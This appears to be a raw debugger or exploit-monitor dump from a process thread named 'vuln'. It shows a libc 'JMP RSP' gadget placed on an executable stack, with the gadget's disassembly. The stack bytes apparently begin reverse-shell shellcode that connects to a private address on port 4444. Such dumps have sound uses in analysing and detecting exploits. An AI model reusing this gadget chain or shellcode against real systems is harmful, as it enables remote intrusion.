 PID: 11417  Thread name:vuln
Stack address: 0x7fffffffdf38 Gadget address: 0x7ffff7a16a4d
Gadget VMA name: /lib/x86_64-linux-gnu/libc-2.19.so Gadget VMA permissions: r-x
Gadget Symbol: h_errno+0x29b1
Gadget address disassembly:
0x7ffff7a16a4d ffe4             JMP RSP
0x7ffff7a16a4f 1b7fce           SBB EDI, [RDI-0x32]
0x7ffff7a16a52 dbce             FCMOVNE ST0, ST6
0x7ffff7a16a54 46f0e4a9         IN AL, 0xa9
0x7ffff7a16a58 6656             PUSH SI
0x7ffff7a16a5a a7               CMPSD
0x7ffff7a16a5b 15               DB 0x15
0x7ffff7a16a5c 13               DB 0x13
Stack VMA: [stack] Stack Permissions: rwx
Stack view:
0x7fffffffdf18     0x7ffff7a2d3b8 libc-2.h_errno+0x1931c
0x7fffffffdf20               0x11
0x7fffffffdf28     0x7ffff7a50bed libc-2.labs+0xd
0x7fffffffdf30     0x7ffff7ad6c95 libc-2.getppid+0x5
0x7fffffffdf38     0x7ffff7a16a4d libc-2.h_errno+0x29b1
0x7fffffffdf40 0x6800000100c48148
0x7fffffffdf48 0x5c11686601fea8c0
0x7fffffffdf50 0x6a106a2a6a026a66
0x7fffffffdf58 0x485e5f026a016a29